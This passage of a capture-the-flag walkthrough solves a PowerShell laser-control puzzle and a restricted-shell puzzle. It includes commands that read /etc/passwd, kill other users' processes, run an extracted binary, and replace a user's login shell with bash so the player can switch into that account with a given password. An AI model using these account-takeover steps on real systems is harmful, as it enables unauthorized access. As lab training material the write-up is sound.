







### <span id="page-16-0"></span>Xmas Cheer Laser with Sparkle Redberry



```
\overline{\phantom{a}}\boldsymbol{\mathcal{M}}\mathscr N Use (Invoke-WebRequest -Uri http://localhost:1225/).RawContent for
more info. \sqrt{ }\overline{M}\boldsymbol{\mathcal{M}}
N N N N
PS /home/elf> type /home/callingcard.txt
What's become of your dear laser?
Fa la la la la, la la la la
Seems you can't now seem to raise her!
Fa la la la la, la la la la
Could commands hold riddles in hist'ry?
Fa la la la la, la la la la
Nay! You'll ever suffer myst'ry!
Fa la la la la, la la la la
Laser controls:
PS /home/elf> (Invoke-Webrequest -Uri 
http://localhost:1225/).Rawcontent
HTTP/1.1 200 OK 
Server: Microsoft-NetCore/2.0 
Date: Thu, 12 Dec 2019 09:02:44 GMT 
Content-Length: 860 
<h+ml><body>
<pre>
              -Christmas Cheer Laser Project Web API
                                    ----------------------------------------------------
Turn the laser on/off:
GET http://localhost:1225/api/on
GET http://localhost:1225/api/off
Check the current Mega-Jollies of laser output
GET http://localhost:1225/api/output
Change the lense refraction value (1.0 - 2.0):
GET http://localhost:1225/api/refraction?val=1.0
Change laser temperature in degrees Celsius:
GET http://localhost:1225/api/temperature?val=-33.5
Change the mirror angle value (0 - 359):
GET http://localhost:1225/api/angle?val=65.5
Change gaseous elements mixture:
POST http://localhost:1225/api/gas
POST BODY EXAMPLE (gas mixture percentages):
O=5&H=5&He=5&N=5&Ne=20&Ar=10&Xe=10&F=20&Kr=10&Rn=10
----------------------------------------------------
</html>
Following the history clue:
PS /home/elf> history
   Id CommandLine
 -- -----------
   1 Get-Help -Name Get-Process 
   2 Get-Help -Name Get-* 
   3 Set-ExecutionPolicy Unrestricted 
    4 Get-Service | ConvertTo-HTML -Property Name, Status > 
C:\services.htm 
    5 Get-Service | Export-CSV c:\service.csv 
    6 Get-Service | Select-Object Name, Status | Export-CSV 
c:\service.csv 
  7 <mark>(Invoke-WebRequest</mark>
http://127.0.0.1:1225/api/angle?val=65.5).RawContent
    8 Get-EventLog -Log "Application"
```

```
 9 I have many name=value variables that I share to applications 
system wide. At a command I w…
10 type /home/callingcard.txt
Reading the full line of text from history:
history|fl
…
Id : 9
CommandLine : I have many name=value variables that I share to
applications system wide. At a command I will reveal my secrets once 
you Get my Child Items.
ExecutionStatus : Completed
…
We're pretty sure this is referring to the Environment or ENV
To check env we can use the Powershell command Env:
Get-ChildItem Env:|fl
Name : riddle
Value : Squeezed and compressed I am hidden away. Expand me from my 
prison and I will show you the way. Recurse through all /etc and Sort 
on my LastWriteTime to reveal im the newest of all.
           Get-ChildItem -Path '/etc' -r | Where-Object { -not 
$_.PsIsContainer } |Sort-Object LastWriteTime -Descending |Select-
Object -first 10 
   Directory: /etc/apt
Mode LastWriteTime Length Name
---- ------------- ------ ----
--r--- 12/22/19 11:02 AM 5662902 archive
PS /tmp> cd /etc/apt
PS /etc/apt> expand-archive ./archive -destinationpath /tmp/aaa
PS /etc/apt> dir /tmp/aaa/ 
Directory: /tmp/aaa 
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/13/19 3:55 PM refraction
PS /etc/apt> dir /tmp/aaa/refraction/
    Directory: /tmp/aaa/refraction
Mode LastWriteTime Length Name
---- ------------- ------ ----
--- 11/7/19 11:57 AM
------ 11/7/19 11:07 And<br>------ 11/5/19 2:26 PM 5724384 runme.elf
PS /etc/apt> cd /tmp/aaa/refraction/
PS /tmp/aaa/refraction> cat ./riddle
Very shallow am I in the depths of your elf home. You can find my 
entity by using my md5 identity:
25520151A320B5B0D21561F92C8F6224
PS /tmp/aaa/refraction> chmod 755 ./runme.elf
PS /tmp/aaa/refraction> ./runme.elf
refraction?val=1.867
```

```
Following on from the previous riddle hint we search for files with a matching md5 
hash:
dir /home/elf/depths -Recurse | Where-Object {!$_.psiscontainer } | 
get-filehash | ? { $_.hashstring -match 
'25520151A320B5B0D21561F92C8F6224'}
This returns nothing? We change our command and try again:
PS /home/elf> dir . -Recurse | Where-Object {!$_.psiscontainer } | get-
filehash -algorithm md5 | select hash,path |select-string 
25520151A320B5B0D21561F92C8F6224 
@{Hash=25520151A320B5B0D21561F92C8F6224; 
Path=/home/elf/depths/produce/thhy5hll.txt}
gc /home/elf/depths/produce/thhy5hll.txt
temperature?val=-33.5
I am one of many thousand similar txt's contained within the deepest of 
/home/elf/depths. Finding me will give you the most strength but doing 
so will require Piping all the FullName's to Sort Length.
Another clue, we used the below command to recursively sort the files in ./depths by 
filesize:
Get-ChildItem -Path .\depths -Recurse | Where-Object {!$_.psiscontainer 
} | Sort-Object Length
…
Directory: /home/elf/depths/produce
Mode LastWriteTime Length Name
---- ------------- ------ ----
--r--- 11/18/19 7:53 PM 224 thhy5hll.txt
type 
/home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/u
nknown/escape/vote/long/writer/behind/ahead/thin/occasionally/explore/t
ape/wherever/practical/therefore/cool/plate/ice/play/truth/potatoes/bea
uty/fourth/careful/dawn/adult/either/burn/end/accurate/rubbed/cake/main
/she/threw/eager/trip/to/soon/think/fall/is/greatest/become/accident/la
bor/sail/dropped/fox/0jhj5xz6.txt
Get process information to include Username identification. Stop Process to show me 
you're skilled and in this order they must be killed:
   • bushy
   • alabaster
   • minty
   • holly
Do this for me and then you /shall/see .
get-process -includeusername 
WS(M) CPU(s) Id UserName ProcessName 
----- ------ -- -------- -----------
26.92 0.31 6 root CheerLaserServi 
105.14 1.32 31 elf elf 
3.55 0.03 1 root init 
0.72 0.00 23 bushy sleep 
0.76 0.00 25 alabaster sleep 
0.80 0.00 28 minty sleep
```
0.80 0.00 29 holly sleep

```
3.28 0.00 30 root su
stop-process 23
stop-process 25
stop-process 28
stop-process 29
PS /home/elf> gc /shall/see
Get the .xml children of /etc - an event log to be found. Group all 
.Id's and the last thing will be in the Properties of the lonely unique 
event Id.
Get-ChildItem -Path /etc -r | Where-Object {!$_.psiscontainer } 
|select-string EventLog
…
/etc/systemd/system/timers.target.wants/EventLog.xml
Onwards to locate gas from an event in EventLog.xml:
/etc/systemd/system/timers.target.wants/EventLog.xml
gc -Path '/etc/systemd/system/timers.target.wants/EventLog.xml'|select-
string "o=" 
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c 
"`$correct_gases_postbody = @{`n 
O=6`n H=7`n He=3`n N=4`n Ne=22`n Ar=11`n Xe=10`n 
F=20`n Kr=8`n 
Rn=9^{n}n}
Putting it all together:
$postparam=@{O='6';H='7';He='3';N='4';Ne='22';Ar='11';Xe='10';F='20';Kr
='8';Rn='9'};(Invoke-Webrequest -Uri http://localhost:1225/api/gas -
Method Post -Body $postparam).Rawcontent;(Invoke-WebRequest 
http://127.0.0.1:1225/api/angle?val=65.5).RawContent;(Invoke-WebRequest 
http://127.0.0.1:1225/api/temperature?val=-33.5).RawContent;(Invoke-
Webrequest -Uri 
http://localhost:1225/api/refraction?val=1.867).Rawcontent
(Invoke-Webrequest -Uri http://localhost:1225/api/off).Rawcontent 
(Invoke-Webrequest -Uri http://localhost:1225/api/on).Rawcontent 
(Invoke-Webrequest -Uri http://localhost:1225/api/output).Rawcontent
HTTP/1.1 200 OK 
Server: Microsoft-NetCore/2.0 
Date: Fri, 13 Dec 2019 15:59:25 GMT 
Content-Length: 199 
Success! - 6.025 Mega-Jollies of Laser Output Reached!
Complete!
```
#### <span id="page-21-0"></span>Nyanshell with Alabaster Snowball





nyancat, nyancat I love that nyancat! My shell's stuffed inside one Whatcha' think about that?

Sadly now, the day's gone Things to do! Without one... I'll miss that nyancat Run commands, win, and done!

Log in as the user alabaster snowball with a password of Password2, and land in a Bash prompt.

Target Credentials:

username: alabaster snowball password: Password2

#### What is up with alabasters shell? elf@84f21ee8ba57:~\$ **cat /etc/passwd** root:x:0:0:root:/root:/bin/bash …abbrev… elf:x:1000:1000::/home/elf:/bin/bash alabaster snowball:x:1001:1001::/home/alabaster snowball:/bin /nsh **\$ /bin/nsh**



```
Delete all the lines in /bin/nsh with 'dd'.
Insert a shell-script to load bash
#!/bin/sh
/bin/bash
Then finally, su to Alabaster
elf@90fe6dddb123:~$ su alabaster_snowball
Password: 
Loading, please wait......
You did it! Congratulations!
Complete!
```
# <span id="page-24-0"></span>Linux Path with SugarPlum Mary

